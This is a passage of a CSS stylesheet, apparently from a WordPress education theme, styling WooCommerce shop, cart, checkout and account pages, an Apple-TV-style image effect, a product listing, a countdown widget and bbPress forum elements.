.woocommerce-checkout .i-can-override-default-shop-page-style .shop-archive h1.page-title,
.woocommerce-account .i-can-override-default-shop-page-style .shop-archive h1.page-title {
  display: none;
}
.woocommerce .i-can-override-default-shop-page-style .shop-archive ul.products,
.woocommerce-cart .i-can-override-default-shop-page-style .shop-archive ul.products,
.woocommerce-checkout .i-can-override-default-shop-page-style .shop-archive ul.products,
.woocommerce-account .i-can-override-default-shop-page-style .shop-archive ul.products {
  display: block;
  margin-top: 50px;
  padding: 0;
}
.woocommerce .i-can-override-default-shop-page-style .page-title,
.woocommerce-cart .i-can-override-default-shop-page-style .page-title,
.woocommerce-checkout .i-can-override-default-shop-page-style .page-title,
.woocommerce-account .i-can-override-default-shop-page-style .page-title {
  margin-top: 0px;
}
.woocommerce main#main,
.woocommerce-cart main#main,
.woocommerce-checkout main#main,
.woocommerce-account main#main {
  /**
      override default button in single page
      ---------------------------------------
       */
  /**
      Override single thumbnail css
      in a single product page
      ------------------------------
       */
  /**
      variation table style
      and pricing in
      single product page
       */
  /**
      WooCommerce Tab
       */
  /**
      Related
       */
}
.woocommerce main#main button[type="submit"],
.woocommerce-cart main#main button[type="submit"],
.woocommerce-checkout main#main button[type="submit"],
.woocommerce-account main#main button[type="submit"],
.woocommerce main#main a.button,
.woocommerce-cart main#main a.button,
.woocommerce-checkout main#main a.button,
.woocommerce-account main#main a.button,
.woocommerce main#main input[name="submit"],
.woocommerce-cart main#main input[name="submit"],
.woocommerce-checkout main#main input[name="submit"],
.woocommerce-account main#main input[name="submit"] {
  background: #ecb101;
  color: white;
  padding: 12px 24px !important;
  border-radius: 50px;
  transition: all 0.5s ease;
}
.woocommerce main#main button[type="submit"]:hover,
.woocommerce-cart main#main button[type="submit"]:hover,
.woocommerce-checkout main#main button[type="submit"]:hover,
.woocommerce-account main#main button[type="submit"]:hover,
.woocommerce main#main a.button:hover,
.woocommerce-cart main#main a.button:hover,
.woocommerce-checkout main#main a.button:hover,
.woocommerce-account main#main a.button:hover,
.woocommerce main#main input[name="submit"]:hover,
.woocommerce-cart main#main input[name="submit"]:hover,
.woocommerce-checkout main#main input[name="submit"]:hover,
.woocommerce-account main#main input[name="submit"]:hover {
  background: #242c5e;
}
.woocommerce main#main span.onsale,
.woocommerce-cart main#main span.onsale,
.woocommerce-checkout main#main span.onsale,
.woocommerce-account main#main span.onsale {
  background: #ecb101;
  padding: 0;
}
.woocommerce main#main .price,
.woocommerce-cart main#main .price,
.woocommerce-checkout main#main .price,
.woocommerce-account main#main .price {
  color: #ecb101;
}
.woocommerce main#main form.cart button[type="submit"],
.woocommerce-cart main#main form.cart button[type="submit"],
.woocommerce-checkout main#main form.cart button[type="submit"],
.woocommerce-account main#main form.cart button[type="submit"] {
  border-radius: 3px;
}
.woocommerce main#main div.images .woocommerce-product-gallery__image:first-child img,
.woocommerce-cart main#main div.images .woocommerce-product-gallery__image:first-child img,
.woocommerce-checkout main#main div.images .woocommerce-product-gallery__image:first-child img,
.woocommerce-account main#main div.images .woocommerce-product-gallery__image:first-child img {
  width: auto !important;
  margin: auto;
}
.woocommerce main#main figure.woocommerce-product-gallery__wrapper,
.woocommerce-cart main#main figure.woocommerce-product-gallery__wrapper,
.woocommerce-checkout main#main figure.woocommerce-product-gallery__wrapper,
.woocommerce-account main#main figure.woocommerce-product-gallery__wrapper {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
.woocommerce main#main figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child,
.woocommerce-cart main#main figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child,
.woocommerce-checkout main#main figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child,
.woocommerce-account main#main figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child {
  margin-bottom: 15px;
  width: 100%;
}
.woocommerce main#main figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(n+2),
.woocommerce-cart main#main figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(n+2),
.woocommerce-checkout main#main figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(n+2),
.woocommerce-account main#main figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(n+2) {
  border: solid 1px rgba(221, 221, 221, 0.8);
}
.woocommerce main#main .posted_in,
.woocommerce-cart main#main .posted_in,
.woocommerce-checkout main#main .posted_in,
.woocommerce-account main#main .posted_in {
  display: block;
  margin: 5px 0px;
}
.woocommerce main#main .variations_form table.variations td.label,
.woocommerce-cart main#main .variations_form table.variations td.label,
.woocommerce-checkout main#main .variations_form table.variations td.label,
.woocommerce-account main#main .variations_form table.variations td.label {
  vertical-align: inherit !important;
  display: inline-block;
  line-height: 0;
  color: inherit;
  font-size: 17px;
  padding: 0 !important;
}
.woocommerce main#main .variations_form .woocommerce-variation-price,
.woocommerce-cart main#main .variations_form .woocommerce-variation-price,
.woocommerce-checkout main#main .variations_form .woocommerce-variation-price,
.woocommerce-account main#main .variations_form .woocommerce-variation-price {
  padding: 15px 0px;
}
.woocommerce main#main .price del,
.woocommerce-cart main#main .price del,
.woocommerce-checkout main#main .price del,
.woocommerce-account main#main .price del {
  display: inline-block;
}
.woocommerce main#main h2,
.woocommerce-cart main#main h2,
.woocommerce-checkout main#main h2,
.woocommerce-account main#main h2 {
  margin-bottom: 35px;
}
.woocommerce main#main .products h2,
.woocommerce-cart main#main .products h2,
.woocommerce-checkout main#main .products h2,
.woocommerce-account main#main .products h2 {
  margin-bottom: 0px;
}
.woocommerce main#main .woocommerce-tabs,
.woocommerce-cart main#main .woocommerce-tabs,
.woocommerce-checkout main#main .woocommerce-tabs,
.woocommerce-account main#main .woocommerce-tabs {
  margin: 50px 0px 25px;
  display: inline-block;
  width: 100%;
}
.woocommerce main#main .woocommerce-tabs h2,
.woocommerce-cart main#main .woocommerce-tabs h2,
.woocommerce-checkout main#main .woocommerce-tabs h2,
.woocommerce-account main#main .woocommerce-tabs h2 {
  margin-bottom: 20px;
}
.woocommerce main#main .woocommerce-tabs .panel,
.woocommerce-cart main#main .woocommerce-tabs .panel,
.woocommerce-checkout main#main .woocommerce-tabs .panel,
.woocommerce-account main#main .woocommerce-tabs .panel {
  padding-bottom: 50px;
}
.woocommerce main#main .woocommerce-tabs input[name="submit"],
.woocommerce-cart main#main .woocommerce-tabs input[name="submit"],
.woocommerce-checkout main#main .woocommerce-tabs input[name="submit"],
.woocommerce-account main#main .woocommerce-tabs input[name="submit"] {
  background: #ecb101 !important;
  color: white !important;
  border-radius: 50px !important;
}
.woocommerce main#main .woocommerce-tabs .stars a,
.woocommerce-cart main#main .woocommerce-tabs .stars a,
.woocommerce-checkout main#main .woocommerce-tabs .stars a,
.woocommerce-account main#main .woocommerce-tabs .stars a {
  color: #ecb101;
}
.woocommerce main#main .woocommerce-tabs .stars:hover a,
.woocommerce-cart main#main .woocommerce-tabs .stars:hover a,
.woocommerce-checkout main#main .woocommerce-tabs .stars:hover a,
.woocommerce-account main#main .woocommerce-tabs .stars:hover a {
  color: #ecb101;
}
.woocommerce main#main .woocommerce-tabs .stars.selected a,
.woocommerce-cart main#main .woocommerce-tabs .stars.selected a,
.woocommerce-checkout main#main .woocommerce-tabs .stars.selected a,
.woocommerce-account main#main .woocommerce-tabs .stars.selected a {
  color: #ecb101;
}
.woocommerce main#main .woocommerce-tabs ul.tabs,
.woocommerce-cart main#main .woocommerce-tabs ul.tabs,
.woocommerce-checkout main#main .woocommerce-tabs ul.tabs,
.woocommerce-account main#main .woocommerce-tabs ul.tabs {
  box-shadow: 0px 2px 7px rgba(232, 233, 235, 0.8);
  display: inline-block;
  padding: 0;
  margin-bottom: -7px;
}
.woocommerce main#main .woocommerce-tabs ul.tabs:before,
.woocommerce-cart main#main .woocommerce-tabs ul.tabs:before,
.woocommerce-checkout main#main .woocommerce-tabs ul.tabs:before,
.woocommerce-account main#main .woocommerce-tabs ul.tabs:before {
  border: none;
  content: none;
}
.woocommerce main#main .woocommerce-tabs ul.tabs li,
.woocommerce-cart main#main .woocommerce-tabs ul.tabs li,
.woocommerce-checkout main#main .woocommerce-tabs ul.tabs li,
.woocommerce-account main#main .woocommerce-tabs ul.tabs li {
  border: none;
  border-radius: 0px;
  font-size: 16px;
  padding: 2px 30px;
  background: #e8e9eb;
}
.woocommerce main#main .woocommerce-tabs ul.tabs li:before,
.woocommerce-cart main#main .woocommerce-tabs ul.tabs li:before,
.woocommerce-checkout main#main .woocommerce-tabs ul.tabs li:before,
.woocommerce-account main#main .woocommerce-tabs ul.tabs li:before {
  content: none;
}
.woocommerce main#main .woocommerce-tabs ul.tabs li:after,
.woocommerce-cart main#main .woocommerce-tabs ul.tabs li:after,
.woocommerce-checkout main#main .woocommerce-tabs ul.tabs li:after,
.woocommerce-account main#main .woocommerce-tabs ul.tabs li:after {
  content: none;
}
.woocommerce main#main .woocommerce-tabs ul.tabs li a,
.woocommerce-cart main#main .woocommerce-tabs ul.tabs li a,
.woocommerce-checkout main#main .woocommerce-tabs ul.tabs li a,
.woocommerce-account main#main .woocommerce-tabs ul.tabs li a {
  border-radius: 0px;
}
.woocommerce main#main .woocommerce-tabs ul.tabs li a:before,
.woocommerce-cart main#main .woocommerce-tabs ul.tabs li a:before,
.woocommerce-checkout main#main .woocommerce-tabs ul.tabs li a:before,
.woocommerce-account main#main .woocommerce-tabs ul.tabs li a:before {
  content: none;
}
.woocommerce main#main .woocommerce-tabs ul.tabs li.active,
.woocommerce-cart main#main .woocommerce-tabs ul.tabs li.active,
.woocommerce-checkout main#main .woocommerce-tabs ul.tabs li.active,
.woocommerce-account main#main .woocommerce-tabs ul.tabs li.active {
  background: white;
}
.woocommerce main#main .woocommerce-tabs .woocommerce-Tabs-panel,
.woocommerce-cart main#main .woocommerce-tabs .woocommerce-Tabs-panel,
.woocommerce-checkout main#main .woocommerce-tabs .woocommerce-Tabs-panel,
.woocommerce-account main#main .woocommerce-tabs .woocommerce-Tabs-panel {
  padding: 50px;
  box-shadow: 0px 7px 20px rgba(232, 233, 235, 0.8);
}
@media (max-width: 768px) {
  .woocommerce main#main .woocommerce-tabs .woocommerce-Tabs-panel,
  .woocommerce-cart main#main .woocommerce-tabs .woocommerce-Tabs-panel,
  .woocommerce-checkout main#main .woocommerce-tabs .woocommerce-Tabs-panel,
  .woocommerce-account main#main .woocommerce-tabs .woocommerce-Tabs-panel {
    padding: 15px;
  }
}
.woocommerce main#main .related h2,
.woocommerce-cart main#main .related h2,
.woocommerce-checkout main#main .related h2,
.woocommerce-account main#main .related h2,
.woocommerce main#main .upsells h2,
.woocommerce-cart main#main .upsells h2,
.woocommerce-checkout main#main .upsells h2,
.woocommerce-account main#main .upsells h2 {
  margin-bottom: 35px;
}
.woocommerce main#main .related .products h2,
.woocommerce-cart main#main .related .products h2,
.woocommerce-checkout main#main .related .products h2,
.woocommerce-account main#main .related .products h2,
.woocommerce main#main .upsells .products h2,
.woocommerce-cart main#main .upsells .products h2,
.woocommerce-checkout main#main .upsells .products h2,
.woocommerce-account main#main .upsells .products h2 {
  margin-bottom: 0px;
}
.woocommerce main#main .related .products li,
.woocommerce-cart main#main .related .products li,
.woocommerce-checkout main#main .related .products li,
.woocommerce-account main#main .related .products li,
.woocommerce main#main .upsells .products li,
.woocommerce-cart main#main .upsells .products li,
.woocommerce-checkout main#main .upsells .products li,
.woocommerce-account main#main .upsells .products li {
  margin-bottom: 0px;
}
.woocommerce .woocommerce-pagination,
.woocommerce-cart .woocommerce-pagination,
.woocommerce-checkout .woocommerce-pagination,
.woocommerce-account .woocommerce-pagination {
  margin: 50px 0px 35px;
}
.woocommerce .woocommerce-pagination .page-numbers,
.woocommerce-cart .woocommerce-pagination .page-numbers,
.woocommerce-checkout .woocommerce-pagination .page-numbers,
.woocommerce-account .woocommerce-pagination .page-numbers {
  border: none;
}
.woocommerce .woocommerce-pagination .page-numbers li,
.woocommerce-cart .woocommerce-pagination .page-numbers li,
.woocommerce-checkout .woocommerce-pagination .page-numbers li,
.woocommerce-account .woocommerce-pagination .page-numbers li {
  padding: 5px 15px;
  transition: all 0.4s ease;
  width: 50px;
  height: 50px;
  line-height: 40px;
  text-align: center;
  border: solid 1px rgba(232, 233, 235, 0.8);
  margin: 0px 3px;
  border-radius: 50%;
  background: #fff;
}
.woocommerce .woocommerce-pagination .page-numbers li a,
.woocommerce-cart .woocommerce-pagination .page-numbers li a,
.woocommerce-checkout .woocommerce-pagination .page-numbers li a,
.woocommerce-account .woocommerce-pagination .page-numbers li a,
.woocommerce .woocommerce-pagination .page-numbers li span,
.woocommerce-cart .woocommerce-pagination .page-numbers li span,
.woocommerce-checkout .woocommerce-pagination .page-numbers li span,
.woocommerce-account .woocommerce-pagination .page-numbers li span {
  background: transparent !important;
  transition: all 0.4s ease;
  padding: 0;
  display: inline-block;
}
.woocommerce .woocommerce-pagination .page-numbers li span.current,
.woocommerce-cart .woocommerce-pagination .page-numbers li span.current,
.woocommerce-checkout .woocommerce-pagination .page-numbers li span.current,
.woocommerce-account .woocommerce-pagination .page-numbers li span.current {
  color: #ecb101;
}
.woocommerce .woocommerce-pagination .page-numbers li:hover,
.woocommerce-cart .woocommerce-pagination .page-numbers li:hover,
.woocommerce-checkout .woocommerce-pagination .page-numbers li:hover,
.woocommerce-account .woocommerce-pagination .page-numbers li:hover {
  background: #ecb101;
  cursor: pointer;
  color: white;
}
.woocommerce .woocommerce-pagination .page-numbers li:hover span.current,
.woocommerce-cart .woocommerce-pagination .page-numbers li:hover span.current,
.woocommerce-checkout .woocommerce-pagination .page-numbers li:hover span.current,
.woocommerce-account .woocommerce-pagination .page-numbers li:hover span.current {
  background: transparent;
  color: white;
}
.woocommerce .woocommerce-pagination .page-numbers li:hover a,
.woocommerce-cart .woocommerce-pagination .page-numbers li:hover a,
.woocommerce-checkout .woocommerce-pagination .page-numbers li:hover a,
.woocommerce-account .woocommerce-pagination .page-numbers li:hover a {
  color: white;
}
.woocommerce .woocommerce-cart-form input[type="submit"],
.woocommerce-cart .woocommerce-cart-form input[type="submit"],
.woocommerce-checkout .woocommerce-cart-form input[type="submit"],
.woocommerce-account .woocommerce-cart-form input[type="submit"] {
  background: #ecb101;
  color: white;
  border-radius: 50px;
  text-transform: capitalize;
}
.woocommerce .woocommerce-cart-form input[type="submit"]:hover,
.woocommerce-cart .woocommerce-cart-form input[type="submit"]:hover,
.woocommerce-checkout .woocommerce-cart-form input[type="submit"]:hover,
.woocommerce-account .woocommerce-cart-form input[type="submit"]:hover {
  border: none;
  background: #242c5e;
}
.woocommerce .woocommerce-cart-form input[name="coupon_code"],
.woocommerce-cart .woocommerce-cart-form input[name="coupon_code"],
.woocommerce-checkout .woocommerce-cart-form input[name="coupon_code"],
.woocommerce-account .woocommerce-cart-form input[name="coupon_code"] {
  width: 135px !important;
  height: 38px;
  padding: 5px 15px !important;
  border-radius: 50px;
}
.woocommerce .woocommerce-cart-form input[name="apply_coupon"],
.woocommerce-cart .woocommerce-cart-form input[name="apply_coupon"],
.woocommerce-checkout .woocommerce-cart-form input[name="apply_coupon"],
.woocommerce-account .woocommerce-cart-form input[name="apply_coupon"],
.woocommerce .woocommerce-cart-form input[name="update_cart"],
.woocommerce-cart .woocommerce-cart-form input[name="update_cart"],
.woocommerce-checkout .woocommerce-cart-form input[name="update_cart"],
.woocommerce-account .woocommerce-cart-form input[name="update_cart"] {
  padding: 12px 30px !important;
  font-size: 14px;
}
.woocommerce .cart-collaterals,
.woocommerce-cart .cart-collaterals,
.woocommerce-checkout .cart-collaterals,
.woocommerce-account .cart-collaterals {
  margin-top: 80px;
}
.woocommerce .cart-collaterals h2,
.woocommerce-cart .cart-collaterals h2,
.woocommerce-checkout .cart-collaterals h2,
.woocommerce-account .cart-collaterals h2 {
  margin-bottom: 35px;
}
@media (max-width: 768px) {
  .woocommerce .cart-collaterals,
  .woocommerce-cart .cart-collaterals,
  .woocommerce-checkout .cart-collaterals,
  .woocommerce-account .cart-collaterals {
    padding: 15px;
  }
}
.woocommerce .cart-collaterals .cart_totals,
.woocommerce-cart .cart-collaterals .cart_totals,
.woocommerce-checkout .cart-collaterals .cart_totals,
.woocommerce-account .cart-collaterals .cart_totals {
  margin: 35px auto;
  text-align: center;
}
.woocommerce .cart-collaterals .cross-sells,
.woocommerce-cart .cart-collaterals .cross-sells,
.woocommerce-checkout .cart-collaterals .cross-sells,
.woocommerce-account .cart-collaterals .cross-sells {
  margin-bottom: 100px;
}
.woocommerce .cart-collaterals .cross-sells ul.products,
.woocommerce-cart .cart-collaterals .cross-sells ul.products,
.woocommerce-checkout .cart-collaterals .cross-sells ul.products,
.woocommerce-account .cart-collaterals .cross-sells ul.products {
  display: flex;
  padding: 0;
}
@media (max-width: 768px) {
  .woocommerce .cart-collaterals .cross-sells ul.products,
  .woocommerce-cart .cart-collaterals .cross-sells ul.products,
  .woocommerce-checkout .cart-collaterals .cross-sells ul.products,
  .woocommerce-account .cart-collaterals .cross-sells ul.products {
    display: inherit;
  }
}
@media (max-width: 768px) {
  .woocommerce .cart-collaterals .cross-sells ul.products li.product,
  .woocommerce-cart .cart-collaterals .cross-sells ul.products li.product,
  .woocommerce-checkout .cart-collaterals .cross-sells ul.products li.product,
  .woocommerce-account .cart-collaterals .cross-sells ul.products li.product {
    margin: 5px;
    width: 100%;
  }
}
.woocommerce .checkout,
.woocommerce-cart .checkout,
.woocommerce-checkout .checkout,
.woocommerce-account .checkout {
  margin-bottom: 100px;
}
.woocommerce .checkout h2,
.woocommerce-cart .checkout h2,
.woocommerce-checkout .checkout h2,
.woocommerce-account .checkout h2,
.woocommerce .checkout h3,
.woocommerce-cart .checkout h3,
.woocommerce-checkout .checkout h3,
.woocommerce-account .checkout h3 {
  margin-bottom: 18px;
}
.woocommerce .checkout .place-order input.button.alt,
.woocommerce-cart .checkout .place-order input.button.alt,
.woocommerce-checkout .checkout .place-order input.button.alt,
.woocommerce-account .checkout .place-order input.button.alt {
  background: #ecb101 !important;
}
.woocommerce .checkout .place-order input.button.alt:hover,
.woocommerce-cart .checkout .place-order input.button.alt:hover,
.woocommerce-checkout .checkout .place-order input.button.alt:hover,
.woocommerce-account .checkout .place-order input.button.alt:hover {
  border: none;
  background: #242c5e !important;
}
.woocommerce .woocommerce-message,
.woocommerce-cart .woocommerce-message,
.woocommerce-checkout .woocommerce-message,
.woocommerce-account .woocommerce-message,
.woocommerce .woocommerce-info,
.woocommerce-cart .woocommerce-info,
.woocommerce-checkout .woocommerce-info,
.woocommerce-account .woocommerce-info {
  border-top-color: #ecb101;
}
.woocommerce .woocommerce-message:before,
.woocommerce-cart .woocommerce-message:before,
.woocommerce-checkout .woocommerce-message:before,
.woocommerce-account .woocommerce-message:before,
.woocommerce .woocommerce-info:before,
.woocommerce-cart .woocommerce-info:before,
.woocommerce-checkout .woocommerce-info:before,
.woocommerce-account .woocommerce-info:before {
  color: #ecb101;
}
.woocommerce .woocommerce-MyAccount-navigation ul,
.woocommerce-cart .woocommerce-MyAccount-navigation ul,
.woocommerce-checkout .woocommerce-MyAccount-navigation ul,
.woocommerce-account .woocommerce-MyAccount-navigation ul {
  list-style: none;
  background: rgba(232, 233, 235, 0.5);
  padding: 20px;
  margin-left: 20px;
}
.woocommerce .woocommerce-MyAccount-navigation ul li.is-active,
.woocommerce-cart .woocommerce-MyAccount-navigation ul li.is-active,
.woocommerce-checkout .woocommerce-MyAccount-navigation ul li.is-active,
.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active {
  border-left: solid 5px #ecb101;
}
.woocommerce .woocommerce-MyAccount-navigation ul li a,
.woocommerce-cart .woocommerce-MyAccount-navigation ul li a,
.woocommerce-checkout .woocommerce-MyAccount-navigation ul li a,
.woocommerce-account .woocommerce-MyAccount-navigation ul li a {
  padding: 8px 15px;
  width: 100%;
  display: inline-block;
  border-bottom: solid 1px rgba(36, 44, 94, 0.2);
  transition: all 0.5s ease;
}
.woocommerce .woocommerce-MyAccount-navigation ul li:last-child a,
.woocommerce-cart .woocommerce-MyAccount-navigation ul li:last-child a,
.woocommerce-checkout .woocommerce-MyAccount-navigation ul li:last-child a,
.woocommerce-account .woocommerce-MyAccount-navigation ul li:last-child a {
  border: none;
}
.woocommerce .woocommerce-MyAccount-navigation ul li:hover a,
.woocommerce-cart .woocommerce-MyAccount-navigation ul li:hover a,
.woocommerce-checkout .woocommerce-MyAccount-navigation ul li:hover a,
.woocommerce-account .woocommerce-MyAccount-navigation ul li:hover a {
  padding-left: 17px;
}
.woocommerce .woocommerce-MyAccount-content fieldset,
.woocommerce-cart .woocommerce-MyAccount-content fieldset,
.woocommerce-checkout .woocommerce-MyAccount-content fieldset,
.woocommerce-account .woocommerce-MyAccount-content fieldset {
  border: none;
  margin-top: 20px;
  padding: 0;
}
.woocommerce .woocommerce-MyAccount-content fieldset legend,
.woocommerce-cart .woocommerce-MyAccount-content fieldset legend,
.woocommerce-checkout .woocommerce-MyAccount-content fieldset legend,
.woocommerce-account .woocommerce-MyAccount-content fieldset legend {
  margin: 0;
}
.woocommerce .woocommerce-MyAccount-content input[type="submit"],
.woocommerce-cart .woocommerce-MyAccount-content input[type="submit"],
.woocommerce-checkout .woocommerce-MyAccount-content input[type="submit"],
.woocommerce-account .woocommerce-MyAccount-content input[type="submit"] {
  background: #ecb101;
  color: white;
  padding: 12px 24px !important;
  border-radius: 50px;
  transition: all 0.5s ease;
  margin-top: 20px;
}
.woocommerce .woocommerce-MyAccount-content input[type="submit"]:hover,
.woocommerce-cart .woocommerce-MyAccount-content input[type="submit"]:hover,
.woocommerce-checkout .woocommerce-MyAccount-content input[type="submit"]:hover,
.woocommerce-account .woocommerce-MyAccount-content input[type="submit"]:hover {
  background: #242c5e;
  padding: inherit;
  border: none;
}
.woocommerce .woocommerce-form-login,
.woocommerce-cart .woocommerce-form-login,
.woocommerce-checkout .woocommerce-form-login,
.woocommerce-account .woocommerce-form-login {
  margin: 10px 0px 0px !important;
  display: inline-block;
  width: 100%;
}
.woocommerce .woocommerce-form-login input[type="submit"],
.woocommerce-cart .woocommerce-form-login input[type="submit"],
.woocommerce-checkout .woocommerce-form-login input[type="submit"],
.woocommerce-account .woocommerce-form-login input[type="submit"] {
  background: #ecb101;
  color: white;
  padding: 12px 24px !important;
  border-radius: 50px;
  transition: all 0.5s ease;
  margin-top: 20px;
}
.woocommerce .woocommerce-form-login input[type="submit"]:hover,
.woocommerce-cart .woocommerce-form-login input[type="submit"]:hover,
.woocommerce-checkout .woocommerce-form-login input[type="submit"]:hover,
.woocommerce-account .woocommerce-form-login input[type="submit"]:hover {
  background: #242c5e;
  padding: inherit;
  border: none;
  color: white;
}
.woocommerce-cart .page-details li,
.woocommerce-checkout .page-details li,
.woocommerce-account .page-details li {
  display: inline-block;
  color: white;
  position: relative;
}
.woocommerce-cart .page-details li a,
.woocommerce-checkout .page-details li a,
.woocommerce-account .page-details li a {
  color: white;
}
.woocommerce-cart article .woocommerce,
.woocommerce-checkout article .woocommerce,
.woocommerce-account article .woocommerce {
  width: 80%;
  margin: 0 auto;
  background: white;
  box-shadow: 1px 1px 20px #e8e9eb;
  padding: 50px 50px 60px;
  margin-bottom: 50px;
}
@media (max-width: 768px) {
  .woocommerce-cart article .woocommerce,
  .woocommerce-checkout article .woocommerce,
  .woocommerce-account article .woocommerce {
    width: 100%;
    padding: 15px;
  }
}
.woocommerce-cart article .woocommerce h2,
.woocommerce-checkout article .woocommerce h2,
.woocommerce-account article .woocommerce h2 {
  font-weight: bold;
  font-size: 24px;
}
.woocommerce-cart article .woocommerce h3,
.woocommerce-checkout article .woocommerce h3,
.woocommerce-account article .woocommerce h3 {
  font-weight: bold;
}
.woocommerce-cart .wc_payment_methods label,
.woocommerce-checkout .wc_payment_methods label,
.woocommerce-account .wc_payment_methods label {
  width: auto;
  display: inline-block;
  margin: 0;
}
/**
Apple tv effect
Default style from
their library
=================
 */
.atvImg {
  border-radius: 5px;
  transform-style: preserve-3d;
  -webkit-tap-highlight-color: rgba(255, 255, 255, 0);
}
.atvImg img {
  border-radius: 5px;
  box-shadow: 0 2px 8px rgba(14, 21, 47, 0.25);
}
.atvImg-container {
  position: relative;
  width: 100%;
  height: 100%;
  border-radius: 5px;
  transition: all 0.2s ease-out;
}
.atvImg-container.over .atvImg-shadow {
  box-shadow: 0 45px 100px rgba(14, 21, 47, 0.4), 0 16px 40px rgba(14, 21, 47, 0.4);
}
.atvImg-layers {
  position: relative;
  width: 100%;
  height: 100%;
  border-radius: 5px;
  overflow: hidden;
  transform-style: preserve-3d;
}
.atvImg-rendered-layer {
  position: absolute;
  width: 104%;
  height: 104%;
  top: -2%;
  left: -2%;
  background-repeat: no-repeat;
  background-position: center;
  background-color: transparent;
  background-size: cover;
  transition: all 0.1s ease-out;
}
.atvImg-shadow {
  position: absolute;
  top: 5%;
  left: 5%;
  width: 90%;
  height: 90%;
  transition: all 0.2s ease-out;
  box-shadow: 0 8px 30px rgba(14, 21, 47, 0.6);
}
.atvImg-shine {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border-radius: 5px;
  background: linear-gradient(135deg, rgba(255, 255, 255, 0.25) 0%, rgba(255, 255, 255, 0) 60%);
}
/**
latest product Element
======================
 */
@media (max-width: 768px) {
  .e-woo-latest-product .product .product-item {
    margin-bottom: 35px;
  }
}
.e-woo-latest-product .product .add_to_cart_inline {
  display: flex;
  align-items: center;
  flex-direction: row-reverse;
  justify-content: flex-end;
  border: none !important;
  margin: 0;
  padding: 10px 25px !important;
}
.e-woo-latest-product .product .product-image .e-atvImg {
  height: 465px;
}
.e-woo-latest-product .product .product-image .e-atvImg img {
  height: 100%;
  object-fit: cover;
}
.e-woo-latest-product .product .product-short-info .e-product-title {
  font-size: 18px;
  line-height: 24px;
  margin-top: 28px;
  display: inline-block;
  font-weight: bold;
}
.e-woo-latest-product .product .product-short-info .e-product-author {
  margin: 0px 0px 15px;
  font-size: 14px;
  text-transform: uppercase;
}
.e-woo-latest-product .product .e-product-price .e-product-price-wrapper {
  background-color: #ecb101;
  border-radius: 50px;
  color: white;
  display: inline-block;
  transition: all 0.5s ease;
  font-family: 'Poppins', sans-serif;
  font-weight: 700;
  font-size: 14px;
}
.e-woo-latest-product .product .e-product-price .e-product-price-wrapper a {
  background: transparent !important;
  color: white;
  font-size: 13px;
  text-transform: uppercase;
  padding-left: 0px;
}
.e-woo-latest-product .product .e-product-price .e-product-price-wrapper a.add_to_cart_button {
  position: relative;
}
.e-woo-latest-product .product .e-product-price .e-product-price-wrapper a.add_to_cart_button:after {
  content: '';
  display: inline-block;
  width: 2px;
  height: 15px;
  background: white;
  position: absolute;
  margin: 0px 7px;
  top: 8px;
  right: 0px;
}
.e-woo-latest-product .product .e-product-price .e-product-price-wrapper ins {
  background: transparent;
  font-weight: bold;
}
.e-woo-latest-product .product .e-product-price .e-product-price-wrapper del {
  margin-left: 5px;
}
.e-woo-latest-product .product .e-product-price .e-product-price-wrapper a.added_to_cart {
  color: white;
  padding-top: 0 !important;
  padding-left: 10px;
  margin-right: 7px;
}
.e-woo-latest-product .product .e-product-price .e-product-price-wrapper:hover {
  background: #242c5e;
}
.e-woo-latest-product li.product-item {
  list-style-type: none;
}
/**
Magnific pop up
 */
.mfp-content .mfp-figure button.mfp-close:hover {
  background: none !important;
  border: none;
}
.e-woo-latest-product ul.product {
  padding: 0;
}
/*--------------------------------------------------------------
# Countdown Css
--------------------------------------------------------------*/
.edumodo-countdown-timer-widget .countdown-items {
  overflow: hidden;
}
.edumodo-countdown-timer-widget .countdown-items {
  display: inline-block;
  width: 150px;
  background-color: #6ec1e4;
  margin: 0px 20px;
}
.edumodo-countdown-timer-widget .countdown-items .ctw-digits {
  display: block;
  font-size: 64px;
  text-align: center;
}
.edumodo-countdown-timer-widget .countdown-items .ctw-label {
  display: block;
  text-align: center;
  padding: 10px 0px;
}
.edumodo-countdown-timer-widget .finished-message {
  text-align: center;
}
/* media query css */
@media (max-width: 493px) {
  .edumodo-countdown-timer-widget .countdown-items {
    width: 15%;
  }
  .edumodo-countdown-timer-widget .countdown-items .ctw-digits {
    font-size: 26px;
  }
}
/*--------------------------------------------------------------
# Buddypress Css
--------------------------------------------------------------*/
.bbpress {
  background: white;
}
#bbpress-forums button,
#bbpress-forums input[type="button"],
#bbpress-forums input[type="reset"],
#bbpress-forums input[type="submit"] {
  padding: 8px 20px;
  margin-left: -5px;
  font-size: 14px;
}
#bbpress-forums #bbp-search-form {
  margin-bottom: 20px;
}
#bbpress-forums .bbp-forums-list {
  border-color: #242c5e;
}
#bbpress-forums .bbp-forums-list li {
  font-size: 13px;
}
.bbp-breadcrumb a {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.bbp-breadcrumb a:hover {
  color: #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
#bbpress-forums p.bbp-topic-meta img.avatar,
#bbpress-forums ul.bbp-reply-revision-log img.avatar,
#bbpress-forums ul.bbp-topic-revision-log img.avatar,
#bbpress-forums div.bbp-template-notice img.avatar,
#bbpress-forums .widget_display_topics img.avatar,
#bbpress-forums .widget_display_replies img.avatar {
  width: 16px;
  margin-bottom: 0;
}
#bbpress-forums ul.bbp-lead-topic,
#bbpress-forums ul.bbp-topics,
#bbpress-forums ul.bbp-forums,
#bbpress-forums ul.bbp-replies,
#bbpress-forums ul.bbp-search-results {
  font-size: 16px;
  border-color: #242c5e;
}
#bbpress-forums .bbp-forum-info .bbp-forum-content,
#bbpress-forums p.bbp-topic-meta {
